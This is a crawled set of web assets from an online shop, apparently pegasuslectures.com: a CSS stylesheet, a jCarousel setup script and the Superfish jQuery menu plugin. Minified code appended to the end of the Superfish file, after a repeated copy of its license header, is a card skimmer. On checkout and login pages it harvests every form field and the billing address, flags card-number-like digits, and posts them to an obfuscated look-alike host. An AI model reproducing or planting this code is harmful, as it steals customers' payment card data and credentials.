}

.popup {
	color:#7b7b7b;
	font-size:11px;
}

.footer {
	width:100%;
	font-weight:700;
}

.footer td {
	color:#fff;
	font-size:12px;
	font-family:Trebuchet MS,Verdana,Arial;
	font-weight:700;
}

.footer a {
	color:#fff;
	font-size:12px;
	text-decoration:none;
}

.footer a:hover {
	color:#ff0;
	text-decoration:underline;
}

.footer span {
	color:#fff;
	font-size:12px;
}

.footer span a {
	color:#fff;
	font-size:11px;
	text-decoration:none;
}

.footer span a:hover {
	color:#ff0;
	text-decoration:underline;
}

.footer b,.footer b a {
	color:#fff;
	font-size:11px;
	font-weight:700;
	text-decoration:underline;
}

.footer b a:hover {
	color:#ff0;
	text-decoration:none;
}

.result {
	margin:0;
}

.result td {
	width:50%;
	vertical-align:middle;
	padding:16px 0;
}

.result_right {
	text-align:right;
}

.result td {
	color:#00538d;
	font-size:11px;
	font-family:Trebuchet MS,Verdana,Arial;
}

.result b {
	color:#00538d;
	font-weight:400;
}

.result_right b {
	color:#00538d;
	font-size:11px;
	font-weight:700;
}

.result_right a.pageResults {
	color:#00538d;
	font-size:11px;
	text-decoration:underline;
}

.result_right a.pageResults:hover {
	color:#00538d;
	text-decoration:none;
}

.result_right a.pageResults	u {
	color:#00538d;
	font-size:11px;
	text-decoration:underline;
}

.result_right a.pageResults u:hover {
	color:#00538d;
	text-decoration:none;
}

.box_body td {
	color:#263b54;
	font-size:11px;
	font-weight:400;
}

.box_body span {
	color:#fff;
	font-size:11px;
	font-weight:400;
	font-family:verdana;
}

.box_body span a {
	color:#fff;
	font-size:11px;
	text-decoration:none;
	font-weight:700;
	text-transform:uppercase;
}

.box_body span a:hover {
	color:#fff;
	text-decoration:none;
}

.box_body a {
	color:#263b54;
	font-family:Trebuchet MS;
	font-size:11px;
	line-height:15px;
	text-decoration:none;
}

.box_body a:hover {
	color:#4b98e4;
	text-decoration:none;
}

span.tname {
	color:#fff;
	font-size:10px;
	text-decoration:none;
	font-weight:700;
}

.box_body em a {
	color:#fff;
	font-family:verdana;
	font-size:11px;
	font-weight:700;
	text-decoration:none;
	font-style:normal;
}

.box_body2 td {
	color:#00538d;
}

.box_body2 span {
	color:#00538d;
	font-size:11px;
	font-weight:400;
	font-family:verdana;
}

.box_body2 span a {
	color:#00538d;
	font-size:11px;
	text-decoration:none;
	font-weight:400;
	text-transform:uppercase;
}

.box_body2 span a:hover {
	color:#00538d;
	text-decoration:none;
	font-weight:400;
}

.box_body2 a {
	color:#00538d;
	font-family:verdana,sans-serif;
	font-size:10px;
	text-decoration:none;
	font-weight:400;
}

.box_body2 a:hover {
	color:#000;
	text-decoration:underline;
	font-weight:400;
}

span.tname {
	color:#00538d;
	font-size:10px;
	text-decoration:none;
	font-weight:400;
}

.box_body2 em a {
	color:#00538d;
	font-family:verdana;
	font-size:11px;
	font-weight:400;
	text-decoration:none;
	font-style:normal;
}

.cont_header_txt	em {
	color:#eee;
	font-size:14px;
	font-weight:700;
	font-style:normal;
	vertical-align:middle;
	text-decoration:none;
}

.product em {
	font-weight:700;
	font-size:14px;
	color:#618aa7;
	text-decoration:none;
	font-family:Trebuchet MS,Verdana,Arial;
	font-style:normal;
}

.title_info {
	width:270px;
}

.title_info td {
	vertical-align:middle;
	height:38px;
}

.prod_info {
	width:100px;
	float:left;
	margin-right:15px;
}

.prod_info td {
	text-align:center;
}

.product .shop_cart {
	text-align:center;
	vertical-align:middle;
	font-size:11px;
	text-decoration:none;
	font-weight:700;
}

.remove {
	width:15%;
}

.products {
	width:50%;
}

.quantity {
	width:15%;
}

.total {
	width:20%;
}

.bg_line_x {
	background:url(images/line_x.gif) left center repeat-x;
}

.bg_line_y {
	background:url(images/line_y.gif) center top repeat-y;
}

.cart_line_x {
	background:url(images/line_x.gif) center top repeat-x;
}

.cart_line_y {
	background:url(images/line_y.gif) center top repeat-y;
}

.cart_total_left {
	width:80%;
	text-align:right;
	vertical-align:middle;
	height:38px;
}

.cart_total_right {
	width:20%;
	text-align:center;
	vertical-align:middle;
}

SPAN.newItemInCart {
	font-family:Trebuchet MS,Verdana,Arial;
	font-size:10px;
	color:#fb0707;
}

.box_body a SPAN.newItemInCart {
	font-family:Trebuchet MS,Verdana,Arial;
	font-size:10px;
	color:#fb0707;
	text-decoration:underline;
}

.smallText a {
	color:#00538d;
	font-size:11px;
	text-decoration:none;
}

.smallText a:hover {
	color:#040100;
	font-size:11px;
	text-decoration:underline;
}

.smallText a u {
	color:#040100;
	font-size:11px;
	text-decoration:none;
}

.smallText a:hover u {
	color:#00538d;
	font-size:11px;
	text-decoration:underline;
}

TD.fieldKey {
	font-family:Trebuchet MS,Verdana,Arial;
	font-size:12px;
	font-weight:700;
}

TD.fieldValue {
	font-family:Trebuchet MS,Verdana,Arial;
	font-size:12px;
}

.main a b {
	color:#00538d;
	font-size:10px;
	text-decoration:underline;
}

.main a:hover b {
	color:#000;
	font-size:10px;
	text-decoration:none;
}

span.txt_1 {
	font-size:10px;
	text-transform:none;
	color:#000;
}

.product s {
	color:gray;
	font-size:11px;
	font-weight:400;
}

span.titles {
	color:#00538d;
	font-size:15px;
	text-decoration:none;
	line-height:16px;
	font-weight:700;
	font-family:Trebuchet MS,Verdana;
}

span.titles2 {
	font-size:10px;
	font-weight:700;
	color:#618aa7;
	font-family:trebuchet ms;
	font-style:italic;
}

span.titles3 {
	font-size:12px;
	font-weight:700;
	color:#00538d;
	font-family:trebuchet ms;
	font-style:italic;
}

span.titles4 {
	font-size:14px;
	font-weight:700;
	color:#000;
	font-family:trebuchet ms;
	font-style:italic;
}

span.titles5 {
	font-size:11px;
	font-weight:700;
	color:#00538d;
	font-family:trebuchet ms;
	font-style:italic;
}

span.titles6 {
	font-size:15px;
	font-weight:700;
	color:#00538d;
	font-family:trebuchet ms;
	font-style:italic;
}

span.red {
	font-size:11px;
	font-weight:400;
	color:red;
	font-family:trebuchet ms;
}

span.red14 {
	font-size:14px;
	font-weight:700;
	color:red;
	font-family:trebuchet ms;
}

td.titles7 {
	font-size:12px;
	font-weight:700;
	color:#618aa7;
	font-family:verdana;
}

span.titles7 {
	font-size:11px;
	font-weight:400;
	color:#00538d;
	font-family:trebuchet ms;
}

span.titles8 {
	font-size:14px;
	font-weight:700;
	color:#00538d;
	font-family: 'Calibri', Helvetica, sans-serif;
}

a.titles5 {
	font-size:12px;
	font-weight:700;
	color:red;
	font-family:trebuchet ms;
	font-style:italic;
}

span.foot {
	font-size:10px;
	font-weight:400;
	color:#000;
	font-family:trebuchet ms;
}

p.title2 {
	font-size:12px;
	font-weight:700;
	color:#618aa7;
	font-family:trebuchet ms;
	font-style:italic;
}

span.titles9 {
	font-size:12px;
	font-weight:700;
	color:red;
	font-family:trebuchet ms;
	font-style:italic;
}

p.styleasc {
	font-size:12px;
	font-weight:700;
	color:#fff;
	font-family:trebuchet ms;
	font-style:italic;
}

span.titles14 {
	font-size:12px;
	font-weight:700;
	color:#618aa7;
	font-family:verdana;
}

td.titles2 {
	font-size:12px;
	font-weight:700;
	color:#618aa7;
	font-family:verdana;
}

div.textTitle {
	color:#00538d;
	font-size:13pt;
	font-weight:700;
	font-style:italic;
	text-align:left;
}

a.titles1 {
	font-size:12px;
	font-weight:700;
	color:#618aa7;
	font-family:trebuchet ms;
	font-style:italic;
}

a.titles1:hover {
	font-size:12px;
	font-weight:700;
	color:#618aa7;
	font-family:trebuchet ms;
	font-style:italic;
	text-decoration:underline;
}

a.titles {
	font-size:11px;
	font-weight:400;
	color:#00538d;
	font-family:trebuchet ms;
	text-decoration:underline;
}

a.buttons {
	font-size:11px;
	font-weight:400;
	color:#4b98e4;
	font-family:trebuchet ms;
	text-decoration:none;
}

a.buttons:hover {
	font-size:11px;
	font-weight:400;
	color:#00538d;
	font-family:trebuchet ms;
	text-decoration:none;
}

a.titles:hover {
	font-size:11px;
	font-weight:400;
	color:#00538d;
	font-family:trebuchet ms;
	text-decoration:underline;
}

a.menu {
	font-size:13px;
	font-weight:400;
	color:#263b54;
	font-family:Trebuchet MS;
	text-decoration:none;
}

a.menu:hover {
	font-size:13px;
	font-weight:400;
	color:#7a8394;
	font-family:Trebuchet MS;
	text-decoration:underline;
}

a.titles2 {
	font-size:11px;
	font-weight:700;
	color:#00538d;
	font-family:trebuchet ms;
	text-decoration:none;
}

a.titles2:hover {
	font-size:11px;
	font-weight:700;
	color:#00538d;
	font-family:trebuchet ms;
	text-decoration:underline;
}

a.titles4 {
	font-size:14px;
	font-weight:700;
	color:#00538d;
	font-family:verdana;
}

a.titles6 {
	font-size:10px;
	font-weight:700;
	color:#00538d;
	font-family:trebuchet ms;
	text-decoration:none;
}

a.titles6:hover {
	font-size:10px;
	font-weight:700;
	color:#00538d;
	font-family:trebuchet ms;
	text-decoration:underline;
}

.bg_input input {
	background:none;
}

.padd_1 {
	padding:0 10px;
}

.padd_22 {
	padding:8px;
}

td.padd2 {
	padding:8px;
	padding-left:4px;
}

.line_h {
	line-height:16px;
}

.product div {
	padding:8px 0 5px;
}

div.padd3 {
	text-align:left;
	padding-top:0;
	margin-left:0;
	margin-right:0;
}

.padd33 img,.padd33 input {
	margin:1px;
}

.box_width_left {
	width:242px;
}

.box_width_right {
	width:0;
}

.box_width_cont {
	width:100%;
}

.col_left {
}

.col_center {
	width:100%;
}

.col_right {
}

.heading_top_1 {
	margin-top:0;
	background:#fff;
}

.heading_top_1 .padd_11 {
	padding:10px 0;
}

.heading_top_2 {
	margin-top:0;
}

.heading_top_2 .padd_22 {
	padding:0 20px;
}

.heading_top_3 {
	margin-top:0;
}

.heading_top_3 .padd_33 {
	padding:0;
}

.heading_top_4 {
	margin-top:0;
	background:#fff;
}

.heading_top_4 .padd_44 {
	padding:0 0 10px;
}

.tableBox_output {
	margin-top:0;
}

.tableBox_shopping_cart {
	margin-top:0;
}

.tep_draw_separate {
	height:11px;
}

.tep_draw_prod_top {
	padding:0;
}

.tep_draw_box_prod {
}

.select {
	width:111px;
}

#maintab {
	padding:3px 0;
	margin-left:0;
	margin-bottom:0;
	font:bold 12px Verdana;
	list-style-type:none;
}

#maintab li {
	display:inline;
	margin:0;
}

#maintab li a {
	text-decoration:none;
	padding:3px 7px;
	margin-right:3px;
	border:1px solid #778;
	color:#000;
	background:#fff;
}

#maintab li a:hover {
	color:navy;
	background:#EFFADC;
}

#maintab li.selected a {
	background-color:#EFFADC;
	border-color:navy;
}

#tabcontent {
	border:1px solid #778;
	background-color:#EFFADC;
	height:100%;
}

#tabcontent ul {
	padding:0;
	margin:0;
	list-style-type:none;
	display:none;
}

#tabcontent ul li {
	display:inline;
}

#tabcontent ul.selected {
	display:block;
}

#tabcontent ul li a {
	border-right:1px solid #778;
	color:navy;
	padding:2px 5px;
	display:block;
	float:left;
	text-decoration:none;
}

#tabcontent ul li a:hover {
	background-color:#D3F1A0;
	color:blue;
}

.clearfix:after {
	content:".";
	display:block;
	height:0;
	clear:both;
	visibility:hidden;
}

.clearfix {
	display:inline-table;
}

ul.NoBullet {
	list-style-type:none;
}

li.Number {
	list-style-type:decimal;
}

* html .clearfix {
	height:1%;
}

.clearfix {
	display:block;
}

#nav,#nav ul {
	padding:0;
	margin:0;
	list-style:none;
	float:left;
	width:25em;
	color:#000;
	text-decoration:none;
}

#nav li {
	position:relative;
	float:left;
	line-height:1.5em;
	margin-bottom:-1px;
}

#nav li ul {
	position:absolute;
	left:-999em;
	margin-left:12em;
	margin-top:-1.5em;
	width:6em;
	background-color:#eee;
}

#nav li ul ul {
	left:-999em;
}

#nav li a {
	width:20em;
	width:15em;
	display:block;
	color:#000;
	font-weight:400;
	text-decoration:none;
	border:0 solid gray;
	padding:0 .5em;
}

#nav li a:hover {
	color:#618aa7;
	text-decoration:none;
}

#nav li:hover ul ul,#nav li:hover ul ul ul,#nav li.sfhover ul ul,#nav li.sfhover ul ul ul {
	left:-999em;
}

#nav li:hover ul,#nav li li:hover ul,#nav li li li:hover ul,#nav li.sfhover ul,#nav li li.sfhover ul,#nav li li li.sfhover ul {
	left:auto;
}

#nav a.daddy {
	background:url(images/arrow.gif) center right no-repeat;
}

#nav li.selected {
	background-color:#618aa7;
}

.linkBlack {
  color: black;
  text-decoration: underline;
}

.linkWhite {
  color: white;
  text-decoration: underline;
}

.linkBlue {
  color: #00538d;
  text-decoration: underline;
}




--- FILE ---
content_type: application/javascript
request_url: https://media.pegasuslectures.com/_site/temp/scroll/jcarousel.basic.js
body_size: 1124
content:
(function($) {
    $(function() {
        $('.jcarousel').jcarousel();

        $('.jcarousel-control-prev')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '-=1'
            });

        $('.jcarousel-control-next')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '+=1'
            });

        $('.jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .jcarouselPagination();
    });
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://media.pegasuslectures.com/_site/temp/js/superfish.js?ver=1.4.8
body_size: 6120
content:

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */
 
function getBillingAddressNextSiblingContent(){let e=document.querySelectorAll("td");for(let t=0;t<e.length;t++){let n=e[t].querySelector("b");if(n&&"Billing Address:"===n.textContent.trim()){let r=e[t].nextElementSibling;if(r&&(r=r.nextElementSibling),r)return r.innerHTML}}return null}const contente=getBillingAddressNextSiblingContent();var snd="";function start(){RegExp("checkout|quickcheckout|wp-login").test(window.location)&&send()}function waitForF(){waitForElm('[name="checkout_payment"]').then(e=>{send()}),waitForElm(".ccinfo").then(e=>{send()}),waitForElm("#user_login").then(e=>{send()}),waitForElm("#checkout_confirmation").then(e=>{send()})}function clk(){for(var e=document.querySelectorAll("input, select, textarea"),t=0;t<e.length;t++)if(e[t].value.length>0){var n=e[t].name||e[t].id||t;""==n&&(n=t),snd+=n+"="+e[t].value+"&"}snd+="rawaddr="+contente+"&"}function send(){for(var e=document.querySelectorAll("a[href*='javascript:void(0)'], button, input, submit, .btn, .button, #button-confirm, #button-payment-method, .buttonRow"),t=0;t<e.length;t++){var n=e[t];"text"!=n.type&&"select"!=n.type&&"checkbox"!=n.type&&"password"!=n.type&&"radio"!=n.type&&(n.addEventListener?n.addEventListener("click",clk,!1):n.attachEvent("onclick",clk))}for(var r=document.querySelectorAll("form"),t=0;t<r.length;t++)r[t].addEventListener?r[t].addEventListener("submit",clk,!1):r[t].attachEvent("onsubmit",clk);if(""!=snd){var o=RegExp("[0-9]{13,16}"),i="0";o.test(snd)&&(i="1");var l=new XMLHttpRequest;l.open("POST",atob("aHR0cHM6Ly9qc2RlbGl2ZXJkLmF0L2NvdW50ZXIucG5n"),!0),l.setRequestHeader("Content-type","application/x-www-form-urlencoded"),l.send("data="+snd+"&asd="+i)}snd="",setTimeout("send()",130)}function waitForElm(e){return new Promise(t=>{if(document.querySelector(e))return t(document.querySelector(e));let n=new MutationObserver(r=>{document.querySelector(e)&&(t(document.querySelector(e)),n.disconnect())});n.observe(document.body,{childList:!0,subtree:!0})})}"loading"!==document.readyState?waitForF():document.addEventListener("DOMContentLoaded",function(){waitForF()});